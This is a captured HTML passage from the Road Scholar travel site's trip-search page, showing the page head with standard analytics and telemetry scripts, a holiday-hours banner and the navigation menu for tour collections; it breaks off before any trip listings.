

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/?intergen=false&tags=Crafts%257CPainting%257CRetreats&page=1
body_size: 54724
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <title>Find Educational &amp; Adventure Tours | Road Scholar</title>
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8204">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/" />
    <meta property="og:type" content="website" />
            <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/" />
            <meta name="keywords" content="Senior Travel, Senior Tours, Senior Trips, Life Long Learning, Overseas Adventure Travel, learning tours, educational tours, find a tour" />
            <meta property="og:title" content="Find Educational &amp; Adventure Tours | Road Scholar" />
            <meta property="og:description" content="Browse our selection of experiential travel opportunities all over the world for age 50&#x2B; Group or solo packages include lodging, meals, &amp; expert-guided educational tours." />
            <meta name="description" content="Browse our selection of experiential travel opportunities all over the world for age 50&#x2B; Group or solo packages include lodging, meals, &amp; expert-guided educational tours." />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"c66467ca95cd4ea69693bafbf0d5dae3","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"c66467ca95cd4ea69693bafbf0d5dae3"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '4cb72902-a10b-419c-ac97-59e030815eb9'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    




<div class="alert alert-primary component-dismissible-alert alert-dismissible d-flex align-items-center px-5" role="alert">
    <div>
        <span class="da-title">Holiday Hours </span>
        <span class="da-content">The call center will be closed at 1:30 p.m. ET on Wednesday, November 26 and will reopen Monday, December 1.&#xA;
        </span>
        <button type="button" class="btn-close alert-close" data-bs-dismiss="alert" aria-label="Close"></button>
    </div>
</div>

<!-- HeaderLoggedOut last updated: 12:31:10 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="roadscholar-anniversary-logo-mobile" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/RS_Logo_Mobile.svg" />
                    <img class="roadscholar-anniversary-logo-desktop-tablet" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/RS_Logo_DesktopTablet.svg" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE93E" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-uniE922" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE892" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-uniE895" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
